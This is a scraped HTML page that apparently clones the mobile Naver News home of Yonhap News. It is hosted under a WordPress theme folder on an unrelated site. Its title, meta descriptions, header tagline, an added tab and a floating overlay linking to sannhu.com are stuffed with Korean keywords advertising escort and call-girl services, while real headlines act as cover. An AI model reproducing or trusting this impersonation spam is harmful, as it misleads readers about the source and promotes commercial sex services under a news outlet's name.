

--- FILE ---
content_type: text/html
request_url: http://2tis.com/wordpress/wp-content/languages/themes/show/page_3.html
body_size: 236369
content:
<!doctype html>
<html lang="ko">
	<head>
		<title id="browserTitleArea">출장샵 출장서비스 출장마사지 출장안마 여대생출장 콜걸  대한민국 타이마사지 밤길출장샵  출장안마  출장샵콜걸외국인출장성인업소 :: 네이버뉴스</title>
		<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,target-densitydpi=medium-dpi"/>
<link rel="stylesheet" type="text/css" href="https://ssl.pstatic.net/static.news/mnews/resources/20191107_082611/css/generated/other.css" />
			<link rel="shortcut icon" type="image/x-icon" href="https://mimgnews.pstatic.net/image/news/m/2014/favicon/favicon.ico" />
<script>
	(function(){
		var userAgent = navigator.userAgent;
		var result = [];

		if(userAgent.indexOf('Android') > -1){
			result = [
				'<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://ssl.pstatic.net/static.news/image/news/m/2018/favicon/06/android_legacy_hdpi_72X72.png" />',
				'<link rel="apple-touch-icon-precomposed" sizes="96x96" href="https://ssl.pstatic.net/static.news/image/news/m/2018/favicon/06/android_legacy_xhdpi_96x96.png" />',
				'<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ssl.pstatic.net/static.news/image/news/m/2018/favicon/06/android_legacy_xxhpdi_144x144.png" />',
				'<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://ssl.pstatic.net/static.news/image/news/m/2018/favicon/06/android_legacy_xxxhpdi_192x192.png" />'
			];
		}else if(userAgent.indexOf('iPhone') > -1){
			result = [
				'<link rel="apple-touch-icon-precomposed" sizes="120X120" href="https://ssl.pstatic.net/static.news/image/news/m/2018/favicon/06/iOS_iPhone_2x_120X120.png" />',
				'<link rel="apple-touch-icon-precomposed" sizes="180x180" href="https://ssl.pstatic.net/static.news/image/news/m/2018/favicon/06/iOS_iPhone_3x_180X180.png" />'
			];
		}else if(userAgent.indexOf('iPad') > -1){
			result = [
				'<link rel="apple-touch-icon-precomposed" sizes="167x167" href="https://ssl.pstatic.net/static.news/image/news/m/2018/favicon/06/iOS_iPadPro_2x_167X167.png" />',
				'<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ssl.pstatic.net/static.news/image/news/m/2018/favicon/06/iOS_iPad_2x_152X152.png" />'
			];
		}
		document.write(result.join('\n'));
	})();
</script>

<script type="text/javascript" src="https://ssl.pstatic.net/static.news/mnews/resources/20191107_082611/js/generated/statistics_jquery.js"></script>
	<script>
    document.documentElement.setAttribute('data-useragent',navigator.userAgent);
</script>

		

    
        
        
            <script type="text/javascript" src="https://ssl.pstatic.net/static.news/mnews/resources/20191107_082611/js/generated/news.mobile.js"></script>
        
            <script type="text/javascript" src="https://ssl.pstatic.net/static.news/mnews/resources/20191107_082611/js/generated/presshome.dependency.js"></script>
        
    
    

		<meta property="og:title"			content="출장샵 출장서비스 출장마사지 출장안마 여대생출장 콜걸  대한민국 타이마사지 밤길출장샵  출장안마  출장샵콜걸"/>
<meta property="og:type"			content="website"/>
<meta property="og:url"				content="https://media.naver.com/press/001"/>
<meta property="og:image"			content="https://mimgnews.pstatic.net/image/upload/office_logo/001/2017/12/21/logo_001_41_20171221154521.jpg"/>
<meta property="og:description"		content="출장샵대행추천,출장타이마사지,출장안마,출장만남,만남샵,오피걸,출장업소추천,출장마사지,콜걸소개팅,맛사지마사지,역할대행,애인,이색알바,미팅,만남,데이트,피팅모델,채팅,화상채팅,소개팅."/>
<meta property="og:article:author"	content="네이버"/>
<meta name="twitter:card"			content="summary">
<meta name="twitter:title"			content="출장샵 출장서비스 출장마사지 출장안마 여대생출장 콜걸  대한민국 타이마사지 밤길출장샵">
<meta name="twitter:site"			content="출장샵 출장서비스 출장마사지 출장안마 여대생출장 콜걸  대한민국 타이마사지 밤길출장샵">
<meta name="twitter:creator"		content="출장샵 출장서비스 출장마사지 출장안마 여대생출장 콜걸  대한민국 타이마사지 밤길출장샵">
<meta name="twitter:image"			content="https://mimgnews.pstatic.net/image/upload/office_logo/001/2017/12/21/logo_001_41_20171221154521.jpg">
<meta name="twitter:description"	content="출장샵대행추천,출장타이마사지,출장안마,출장만남,만남샵,오피걸,출장업소추천,출장마사지,콜걸소개팅,맛사지마사지,역할대행,애인,이색알바,미팅,만남,데이트,피팅모델,채팅,화상채팅,소개팅.">
		<script async src="https://ssl.pstatic.net/tveta/libs/ssp/ssp.web.sdk.js"></script>
<script>
    var spwp = spwp || {};
    spwp.cmd = spwp.cmd || [];
    spwp.cmd.push(function () {

        var searchQuery = (function(){
            var referrerLink = document.createElement('a');
            var emptySearch = "";

            referrerLink.href = document.referrer || "";

            if(referrerLink.host.indexOf('search.naver.com') === -1){
                return emptySearch;
            }
            // e.g. ?where=m_news&sm=mtb_nmr&query=셀비지%20청바지&sort=0&nso=so:r,p:all
            return decodeURIComponent(
                (
                    referrerLink.search.match(/(?:\?|&)query\=([^&]+)/) ||
                    [null, emptySearch]
                )[1]
                .replace(/\+/g, ' ')
            );
        })();

        spwp.setConfig({
            enablePersistAd: true 
        });

        
        var adUnits = [
            
            {
                unitId: "m_news",
                divId: "nmap_press_home",
                extraOption: {calp: "nhome", oid: "001"}
            }
            
        ];

        spwp.addAdUnits(adUnits);
        spwp.requestAds({
            adUnitIds: ["m_news"]
        });
    });
</script>

	<style type="text/css">
.float_mask{position: fixed;z-index: 19999;display:none;width: 100%;right: 0; bottom: 0;height: 105px;_bottom: auto;_width: 100%;_position: absolute;
_top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));}
.float_layer{position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background: #071828;filter: alpha(opacity=80);opacity: 0.80;}
.float_content{ position: relative;z-index: 2;width: 1005px;height: 100%;margin: 0 auto;padding-left: 70px;}
.float_bg, .float_close{ float: left;}
.float_bg{position: relative;width: 820px;height: 180px;margin-top: -27px;}
.float_slogan {position: absolute; background: url("http://tmstyle.co.kr/mobile_board/images/file_icon/test.png") 0 0 no-repeat;}
.float_slogan{left: 0;bottom: 0;width: 800px;height: 135px;cursor: pointer;}
.float_close{width: 60px;margin-top: 30px;}
.float_close a {display: block;width: 53px; height: 52px; margin-left: 7px; background: url("http://tmstyle.co.kr/mobile_board/images/file_icon/close.png") 0 0 no-repeat;-webkit-transition: all 400ms;}
</style>

<div class="float_mask" id="float_mask">
    <div class="float_layer">
    </div>
    <div class="float_content clearfix">
        <div class="float_bg">
            <a target="_blank" href="https://sannhu.com/#밤길" title='밤길출장샵'>
                <div class="float_slogan"></div>
            </a>
        </div>
        <div class="float_close">
            <a target="_blank" href="https://sannhu.com/#밤길" title="밤길출장샵"></a>
        </div>
    </div>
</div>
<script>
window.onload = function(){
	if(getCookie("footad")==0){
		document.getElementById("float_mask").style.display="none";
	}else{
		document.getElementById("float_mask").style.display="block";
	}
}

function closeFootAd() {
	document.getElementById("float_mask").style.display="none";
	setCookie("footad","0"); 
}
   

function setCookie(name,value){ 
    var exp = new Date();  
    exp.setTime(exp.getTime() + 1*60*60*1000);
    document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString(); 
} 

function getCookie(name){ 
    var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)")); 
    if(arr != null) return unescape(arr[2]); return null; 
} 
</script>


	</head>
<body class="a _font_size_setting_target">
	<script>
    (function(){
        try{
            var settingTarget = document.querySelector('._font_size_setting_target');
            var defaultFontSize = /(?:\s|^)?NFS=(\d)(?:;|$)/.test(document.cookie)? RegExp.$1: '1';
            var newFontSizeClass = 'bfsize' + (parseInt(defaultFontSize)-1);
            if(newFontSizeClass === 'bfsize0') {
            	return;
			}

            settingTarget.className = settingTarget.className + " " + newFontSizeClass;
        }catch(e){}
    })();
    </script>
	<div class="u_skip"><a href="#ct">본문 바로가기</a></div>
    
<hr />
	<h2 class="u_skip">언론사 개별 홈</h2>



<header class="press_hd _press_header" style="display: none;">
	<div class="press_hd_bg as_img" style="background-color: #748b91;">
		<div class="press_hd_bg_inner"><img src="https://mimgnews.pstatic.net/image/upload/office_logo/001/2018/12/13/logo_001_61_20181213220413.png" alt="" class="press_hd_bg_img"></div>
	</div>
	
	<a href="javascript:void(0);" class="press_hd_else _press_list_btn" onclick="nclk(event,'prs_hom.menu',001,'');">전체 언론사 홈</a>
	<div class="press_hd_main" style="background-color: #214086; border-color: #214086;">
		<div class="press_hd_main_inner">
			<a href="/press/001" class="press_hd_ci" style="" onclick="nclk(event,'prs_hom.logo',001,'');">
				<img src="https://mimgnews.pstatic.net/image/upload/office_logo/001/2018/12/13/logo_001_56_20181213220813.png" width="57" height="57" alt="">
				
			</a>
			<div class="press_hd_info">
				<h3 class="press_hd_name">
					<a href="index.html" onclick="nclk(event,'prs_hom.url',001,'');">연합뉴스 <i class="press_ico as_home"></i></a>
					
						<span class="_follower_count_million_badge press_subscribe_badge" style="display: none;">
						</span>
					
				</h3>
				<p class="press_hd_desc">밤길출장서비스 이용아내</p>
				
					<div class="press_hd_subscribe">
						<div class="press_hd_subscribe_btnwrap _press_hd_subscribe_btnwrap">
						</div>
						<em class="press_hd_subscribe_num _channel_follower_count" style="display:none;"></em>
					</div>
				
			</div>

			<div class="press_hd_share">
				
				
				<a href="#"  id="spiButton" class="naver-splugin spi_sns_share u_btn_sns_share" onclick="nclk(event,'prs_hom.share',001,'');"
				   data-style="standard"
				   data-url="https://media.naver.com/press/001"
				   data-title="연합뉴스 언론사 페이지 :: 네이버"
				   data-mail-url="https://media.naver.com/press/001?lfrom=mail"
				   data-blog-url="https://media.naver.com/press/001?lfrom=blog"
				   data-blog-source-type="3"
				   data-blog-blog-id="naver"
				   data-cafe-url="https://media.naver.com/press/001?lfrom=cafe"
				   data-cafe-source-type="3"
				   data-memo-url="https://media.naver.com/press/001?lfrom=memo"
				   data-calendar-url="https://media.naver.com/press/001?lfrom=calendar"
				   data-band-url="https://media.naver.com/press/001?lfrom=band"
				   data-line-url="https://media.naver.com/press/001?lfrom=line"
				   data-kakaotalk-url="https://media.naver.com/press/001?lfrom=kakao"
				   data-kakaostory-url="https://media.naver.com/press/001?lfrom=kakaostory"
				   data-kakaotalk-image-url="https://ssl.pstatic.net/static.news/image/news/m/2015/10/press_logo/001_1200x630.jpg"
				   data-facebook-url="https://media.naver.com/press/001?lfrom=facebook"
				   data-twitter-url="https://media.naver.com/press/001?lfrom=twitter"
				   data-mypeople-url="https://media.naver.com/press/001?lfrom=mypeople">
					<span class="naver-splugin-c send_caption"><span class="u_hc">SNS 보내기</span></span>
				</a>
			</div>
		</div>
	</div>
</header>

<script>
	function initPressHomeLnb(params) {
        var officeId = '001';
        var isChannelFollowerVisible = true;
		var welMillionBadgeArea = $('._follower_count_million_badge');
		var isMillionBadgeVisible = welMillionBadgeArea.length > 0;

        /* 채널구독수 */
        if (isChannelFollowerVisible || isMillionBadgeVisible) {
			var channelFollowerCount = new PressHomeMainManager.ChannelFollowerCount('._channel_follower_count', {
				officeId: officeId,
			});
			if (isChannelFollowerVisible) {
				channelFollowerCount.oPromise.then($.proxy(channelFollowerCount.renderFollowerCount, channelFollowerCount));

				var incrementFollowerCount = function () {
					channelFollowerCount.incrementAndRenderFollowerCount();
				};

				var decrementFollowerCount = function () {
					channelFollowerCount.decrementAndRenderFollowerCount();
				}
			}

			if (isMillionBadgeVisible) {
				channelFollowerCount.oPromise.then(function (followerCount) {
					var nFollowerCount = followerCount || 0;
					var nFollowerCountInMillion = Math.floor(nFollowerCount / 1000000);
					var nFollowerCountInMan = nFollowerCountInMillion * 100;
					if (nFollowerCountInMillion < 1) {
						return;
					} else if (nFollowerCountInMillion < 5) {
						var sMillionClassName = 'as_' + nFollowerCountInMillion + 'million';
						welMillionBadgeArea.append(' <i class="press_ico '+ sMillionClassName + '">구독자수</i>' + nFollowerCountInMan + '만').show();
					}
				});
			}
        }
        /* 채널구독수 */

        /* 채널구독버튼 */
        var channelSubscribeButton = new PressHomeMainManager.ChannelSubscribeButton('._press_hd_subscribe_btnwrap', {
            officeId: officeId,
            buttonClassName: 'press_hd_subscribe_btn',
            layerClassName: 'press_hd_subscribe_layer',
            nclk_add: 'prs_hom.take',
            nclk_remove: 'prs_hom.cancel',
            nclk_info: 'prs_hom.info',
            onAddChannelSuccess: incrementFollowerCount,
            onRemoveChannelSuccess: decrementFollowerCount
        });
        /* 채널구독버튼 */

        /* 공유하기 */
        new news.JsLoader().setConfig({
            'sCharSet': 'utf-8' // default
        }).load(
            ['https://ssl.pstatic.net/spi/js/release/ko_KR/splugin.m.js?'],
            function() {
                window.__splugin = SocialPlugIn_Core({
                    // nEvent Key
                    "evKey"  : "news",
                    "dimmed" : "fixed",
                    "serviceName" : "뉴스",
                    "sourceName" : "",
                    "onClick"     : function(button) {},
                    "onShow"      : function() {},
                    "onHide"      : function() {},
                    "onResize"    : function(event) {},
                    "onRotate"    : function(event) {}
                });
            }
        );
        /* 공유하기 */

        /* 뒤로버튼 */
        var historyBackButton = new PressHomeMainManager.HistoryBackButton('._press_header ._back_btn');
        /* 뒤로버튼 */

        /* 언론사리스트 */
        var pressListPopup = new PressHomeMainManager.PressListPopup('._press_list_btn', {
            selectedOfficeId: officeId
        });
        /* 언론사리스트 */

		return {
            channelFollowerCount: channelFollowerCount,
            historyBackButton: historyBackButton,
            channelSubscribeButton: channelSubscribeButton,
            pressListPopup: pressListPopup
        }
	}
</script>
<script>
    function initPressHomeTopLnb(params) {
        var pressHomeLnb = initPressHomeLnb();

        var officeId = '001';
        var welOffceHomeTabList = $('._office_home_tab_list');
        var isTabPresent = welOffceHomeTabList.length > 0;
        var welFloat = $('._press_float');
        var nTabNavigateScrollTop = $("#ct").offset().top - welFloat.height();

        /* 플로팅 */
        var _floatingConfig = {
            sFixedContentSelector: '._fixed',
            onInitialize: function() {
                new PressHomeMainManager.ChannelSubscribeButton('._press_float_subscribe', {
                    officeId: officeId,
                    buttonClassName: 'press_float_subscribe_btn',
                    layerClassName: 'press_float_subscribe_layer',
                    nclk_add: 'prs_hom.take',
                    nclk_remove: 'prs_hom.cancel',
                    nclk_info: 'prs_hom.info',
                    onAddChannelSuccess: pressHomeLnb.channelSubscribeButton.onAddChannelSuccess,
                    onRemoveChannelSuccess: pressHomeLnb.channelSubscribeButton.onRemoveChannelSuccess
                });
            }
        };
        if (isTabPresent) {
            _floatingConfig.nBoundary = nTabNavigateScrollTop;
        } else {
            _floatingConfig.sAfterContentSelector = '._press_header';
        }
        var floating = new PressHomeMainManager.Floating('._press_float', _floatingConfig);
        /* 플로팅 */

        /* 뒤로버튼 */
        var historyBackButton = new PressHomeMainManager.HistoryBackButton('._press_float ._back_btn');
        /* 뒤로버튼 */

        return {
            floating: floating,
            pressHomeLnb: pressHomeLnb,
            historyBackButton: historyBackButton
        }
    }
</script>

<div class="press_float _press_float is_fixed" style="background-color: #214086; display:none;">
	<div class="press_float_inner">
		<a href="#" class="press_float_prev _back_btn">이전</a>
		<div class="press_float_head">
			<strong class="press_float_title">
				<a href="/press/001" class="press_float_title_text" onclick="nclk(event,'prs_hom.top',001,'');">연합뉴스</a>
			</strong>
		</div>
		<div class="press_float_subscribe _press_float_subscribe">
		</div>
	</div>
</div>

<div id="ct" role="main" class="press" style="min-height:3000px;">
	
	<div class="press_section_tab _press_tab_scroll _fixed is_fixed" style="display:none;">
		<div class="press_section_tab_inner">
			<ul class="press_section_tab_list _office_home_tab_list">
				
					
					
						
							
								
							
							
						
					
					<li class="press_section_tab_item" aria-selected="true">
						<a href="page_2.html" class="_press_tab_btn" data-tab-type="home">
							<span class="press_section_tab_txt">주요뉴스</span>
						</a>
					</li>
				
					
					
					<li class="press_section_tab_item" aria-selected="false">
						<a href="page_2.html?sid=100" class="_press_tab_btn" data-tab-type="section">
							<span class="press_section_tab_txt">정치</span>
						</a>
					</li>
				
					
					
					<li class="press_section_tab_item" aria-selected="false">
						<a href="page_3.html?sid=101" class="_press_tab_btn" data-tab-type="section">
							<span class="press_section_tab_txt">경제</span>
						</a>
					</li>
				
					
					
					<li class="press_section_tab_item" aria-selected="false">
						<a href="page_4.html?sid=102" class="_press_tab_btn" data-tab-type="section">
							<span class="press_section_tab_txt">사회</span>
						</a>
					</li>
				
					
					
					<li class="press_section_tab_item" aria-selected="false">
						<a href="page_5.html?sid=103" class="_press_tab_btn" data-tab-type="section">
							<span class="press_section_tab_txt">생활</span>
						</a>
					</li>
				
					
					
					<li class="press_section_tab_item" aria-selected="false">
						<a href="page_6.html?sid=104" class="_press_tab_btn" data-tab-type="section">
							<span class="press_section_tab_txt">세계</span>
						</a>
					</li>
				
					
					
					<li class="press_section_tab_item" aria-selected="false">
						<a href="page_7.html?sid=105" class="_press_tab_btn" data-tab-type="section">
							<span class="press_section_tab_txt">IT</span>
						</a>
					</li>
				
					
					
				<li class="press_section_tab_item" aria-selected="true">
						<a href="0.html?sid=110" class="_press_tab_btn" data-tab-type="section">
							<span class="press_section_tab_txt">밤길출장 바로가기</span>
						</a>
					</li>
				
			</ul>
		</div>
	</div>


<script>
    // NEW-23795
    function addTabClassIfNecessary() {
        var welTabScroll = $('._press_tab_scroll');
        if (welTabScroll.length > 0) {
            var welTabs = $('._office_home_tab_list').children();
            var welSelectedTab = $('.press_section_tab_item[aria-selected=true]')

            var nIndex = welTabs.index(welSelectedTab);
            welTabScroll.removeClass('is_first').removeClass('is_last');
            if (nIndex == 0) {
                welTabScroll.addClass('is_first');
            } else if (nIndex == welTabs.length - 1) {
                welTabScroll.addClass('is_last');
            }
        }
    }

    function initPressHomeTab(params) {
        var officeId = '001';

        /* 탭 */
        var welTabScroll = $('._press_tab_scroll');
        if (welTabScroll.length > 0) {
            // position 0 부터 시작한다. ("style 속성 자체를 지우면 스크롤이 적용되지 않는다" on iOS)
            welTabScroll.children().eq(0).css('left', '0px');
            var pressTabScroll = new news.Scroll("._press_tab_scroll");
            var welSelectedTab = $('.press_section_tab_item[aria-selected=true]');
            if (welSelectedTab.length > 0) {
                pressTabScroll.scrollElToCenter(welSelectedTab);
            }
        }
        /* 탭 */
        addTabClassIfNecessary();

        /* 섹션탭 클릭 */
        var pressTabButton = new PressHomeMainManager.ButtonListener('._press_tab_btn', {
            onClick: function (e) {
                var tabType = $(e.currentTarget).data('tab-type');
                if (!(tabType == 'home' || tabType == 'link')) {
					if (params && params.floating && params.floating.isFloating) {
						e.currentTarget.hash = 'lnb';
					}
				}
                if (tabType == 'home') {
                    nclk(e, 'prs_hom.mm', officeId, '');
                } else if (tabType == 'live') {
                    nclk(e, 'prs_hom.live', officeId, '');
                } else {
                    nclk(e, 'prs_hom.section', officeId, '');
				}
            },
        });
        /* 섹션탭 클릭 */

        return {
            pressTabScroll: pressTabScroll,
            pressTabButton: pressTabButton
		}
    }
</script>

<script>
    /**
     * `focus to lnb` 대응 (url format: `some/url#lnb`)
     */
    ;(function(){
        var isFocusToLnbMode = false;

        // default 마크업 구성을 `focus to lnb` 로 하고 (floating lnb 로 구성),
        // `focus to lnb` 접근이 아닐 경우 `floating lnb` 구성을 해제하는 컨셉. (to static 으로)
        //
        // default 마크업 구성을 `floating lnb` 로 한 이유:
        // 1. `static lnb` 방식으로 하면,
        // 2. `focus` 처리할 때 "화면 덜컹 거림이 보여서" 보기 좋지 않다.
        //
        // `focus` 요청일 경우,
        // 필요한 추가 처리는 content 출력 후 처리돼있다. (e.g. scroll 이동)
        if(location.hash === '#lnb'){
            isFocusToLnbMode = true;
        }

        // "뒤로가기", "새로고침" 일 경우 focus 처리하지 않는다. (browser 에서 scroll 자동 이동 시키므로)
        (function () {
            var winNavigation = (window.performance && window.performance.navigation) || {};
            var isReload = winNavigation.type === winNavigation.TYPE_RELOAD;
            var isHistoryBack = winNavigation.type === winNavigation.TYPE_BACK_FORWARD;
            // 상수를 지원하지 않을 경우도 focus 처리하지 않음
            if(isHistoryBack || isReload || !winNavigation.TYPE_BACK_FORWARD){
                isFocusToLnbMode = false;
            }
        })();

        try{
            // 서버 기본 설정이 `lnb floating + block' 이면 LNB 움직이는게 보여서 script 에서 block 되도록 했다.
            document.querySelector('._press_float').style.display = '';
            document.querySelector('._press_tab_scroll').style.display = '';
        }catch(e){}

        // 선택된 LNB 중앙 정렬 선처리 (onload 후 Scroll-UI 에서 중앙 정렬시 이동이 보이지 않게)
        (function(){
            try{
                var lnb = document.querySelector('._press_tab_scroll');
                var lnbScrollContent = lnb.firstElementChild;
                var selectedItem = lnb.querySelector('li[aria-selected="true"]');
                var maxScrollLeft = 0;
                var selectedItemScrollLeft = 0;

                // Scroll-UI 적용 전에 inline style 은 제거해 줘야 한다. (e.g. onload 후 적용 될 때)
                lnbScrollContent.style.position = 'absolute';
                maxScrollLeft = lnbScrollContent.clientWidth - lnb.clientWidth;
                if(maxScrollLeft <= 0){ // lnb 가 content 보다 크다. (scroll 필요 없는 경우)
                    return;
                }
                selectedItemScrollLeft = Math.max(
                    0,
                    (selectedItem.offsetLeft || 0) -
                    ((lnb.clientWidth - selectedItem.clientWidth) / 2)
                );
                selectedItemScrollLeft = Math.min(maxScrollLeft, selectedItemScrollLeft);
                lnbScrollContent.style.left = -1 * Math.round(selectedItemScrollLeft) + 'px';
            }catch(e){}
        })();

        // 1. focus mode 라면 서버 출력 마크업을 그대로 두고
        // 2. 이후 처리는 content 출력 후 js 에서 하는 구조다.
        if(isFocusToLnbMode){
            return;
        }

        /**
         * `focus to lnb` 접근이 아니라면 `static lnb` 구성으로 마크업 변경
         */
        try{
            var header = document.querySelector('._press_header');
            var headerFloat = document.querySelector('._press_float');
            var lnb = document.querySelector('._press_tab_scroll');

            header.style.display = '';
            headerFloat.className = headerFloat.className.replace('is_fixed', '');
            if(lnb){
                lnb.className = lnb.className.replace('is_fixed', '');
            }
        }catch(e){}
    })();
</script>
	<script>
		/**
		 * `focus to lnb` 대응 (content 출력 후 추가 처리)
		 */
		;(function () {
			try {
				var header = document.querySelector('._press_header');
				var lnbScrollPaddingTop = document.querySelector('._press_float').clientHeight;
				var lnbOffset;

				// js 처리 관련 inline style 제거
				window.addEventListener('load', function () {
					document.querySelector('#ct').style.minHeight = '';
				});

				// display none 상태가 아니면 `focus to lnb` 접근이 아니다.
				if (header.style.display !== 'none') {
					return;
				}

				header.style.display = ''; // show header
				lnbOffset = document.querySelector('#ct').getBoundingClientRect().top + 1;

				window.scrollTo(0, lnbOffset - lnbScrollPaddingTop);
			}catch(e){}
		})();
	</script>
    

    
    
        
        
            <div class="press_main_news">
            <div class="press_main_news_inner">
                <ul class="press_news_list">
                    
                        
                            
                                <li class="press_news_item">
                                    <a href="8.html?/article/001/0011200775?type=main" class="press_news_link" onclick="nclk(event,'prs_hom.head2t',001,1);">
                                        <span class="press_news_text">
                                            <strong>
                                                
                                                    
                                                    
                                                    
                                                
                                                文대통령-여야대표, 내일 靑만찬…檢개혁 등 쟁점현안 논의 주목
                                            </strong>
                                        </span>
                                    </a>
                                </li>
                            
                            
                        
                    
                        
                            
                                <li class="press_news_item">
                                    <a href="9.html?/article/001/0011200599?type=main" class="press_news_link" onclick="nclk(event,'prs_hom.head2t',001,2);">
                                        <span class="press_news_text">
                                            <strong>
                                                
                                                    
                                                    
                                                    
                                                
                                                한국당, 이르면 내주 '통합추진단' 출범…'변혁'측과 속도조절
                                            </strong>
                                        </span>
                                    </a>
                                </li>
                            
                            
                        
                    
                        
                            
                                <li class="press_news_item">
                                    <a href="10.html?/article/001/0011200675?type=main" class="press_news_link" onclick="nclk(event,'prs_hom.head2t',001,3);">
                                        <span class="press_news_text">
                                            <strong>
                                                
                                                    
                                                    
                                                    
                                                
                                                말뚝 박고 차 세우고…산사태 복구현장 통행 막는 땅 주인
                                            </strong>
                                        </span>
                                    </a>
                                </li>
                            
                            
                        
                    
                        
                            
                                <li class="press_news_item">
                                    <a href="11.html?/article/001/0011200864?type=main" class="press_news_link" onclick="nclk(event,'prs_hom.head2t',001,4);">
                                        <span class="press_news_text">
                                            <strong>
                                                
                                                    
                                                    
                                                    
                                                
                                                [날씨] 내일 낮 서쪽부터 비…밤에는 전국으로 확대
                                            </strong>
                                        </span>
                                    </a>
                                </li>
                            
                            
                        
                    
                    
                        
                            
                                <li class="press_news_item as_col">
                                    <a href="12.html?/article/001/0011200823?type=main" class="press_news_link" onclick="nclk(event,'prs_hom.head2p',001,6);">
                                        <span class="press_news_thumb">
                                            <img src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200823.jpg?type=nf336_206&ut=20191109194819" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_336x206.png';">
                                            
                                            
                                                
                                                
                                                
                                            
                                        </span>
                                        <span class="press_news_text"><strong>일본 순시선 대응 과정에 독도 소방헬기 '앞바퀴' 발견(종합)</strong></span>
                                    </a>
                                </li>
                            
                            
                        
                    
                        
                            
                                <li class="press_news_item as_col">
                                    <a href="13.html?/article/001/0011200719?type=main" class="press_news_link" onclick="nclk(event,'prs_hom.head2p',001,7);">
                                        <span class="press_news_thumb">
                                            <img src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200719.jpg?type=nf336_206&ut=20191109160036" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_336x206.png';">
                                            
                                            
                                                
                                                
                                                
                                            
                                        </span>
                                        <span class="press_news_text"><strong>민주노총 "노동법 개악 반대" 대규모 도심 집회…"10만명 참여"</strong></span>
                                    </a>
                                </li>
                            
                            
                        
                    
                </ul>
            </div>
        </div>
        
    

    
    
        
        
            <div class="r_group_comp">
    <div class="ad_area _ad_press_home" id="nmap_press_home">
        <script>
            spwp.cmd.push(function () {
                spwp.renderAd("nmap_press_home");
            });
        </script>
    </div>
    <script>
        (function(){
            var adWel = $('._ad_press_home');
            var persistKey = 'ad';
            var persistedAdHeight = $.persist(persistKey);

            if (persistedAdHeight) {
                adWel.css({
                    'height': persistedAdHeight + 'px',
                    'overflow': 'hidden'
                });
            }

            $(document).on('click', function(){
                $.persist(persistKey, adWel.height());
            });
        })();
    </script>
</div>
        
    

    
    
        
        
            <div class="press_column">
    <div class="press_title">
        <h4 class="press_title_h">연재형 칼럼</h4>
    </div>
    <div class="press_column_ct _series_scroll">
        <div class="scroller">
            <ul class="flick-container" style="position: relative;">
                
                    <li class="flick-ct">
                        <div class="press_column_inside">
                            <div class="press_column_tx">
                                <a href="14.html?/article/001/0011200557?mode=LPOD" onclick="nclk(event,'prs_hom.series',001,1);">
                                    <div class="press_column_headline">[위클리 스마트] 게임도 '탑골공원' 시대…차트 역주행하는 그 시절 히트작들</div>
                                    <div class="press_column_date"></div>
                                </a>
                            </div>
                            <div class="press_column_profile">
                                <a href="15.html?sid1=105&cid=1064721" onclick="nclk(event,'prs_hom.tseries',001,1);">
                                    
                                    <div class="press_column_photo"><img src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200557.jpg?type=nf66_66" width="33" height="33" alt=""></div>
                                    
                                    <div class="press_column_name">위클리 스마트</div>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_column_inside">
                            <div class="press_column_tx">
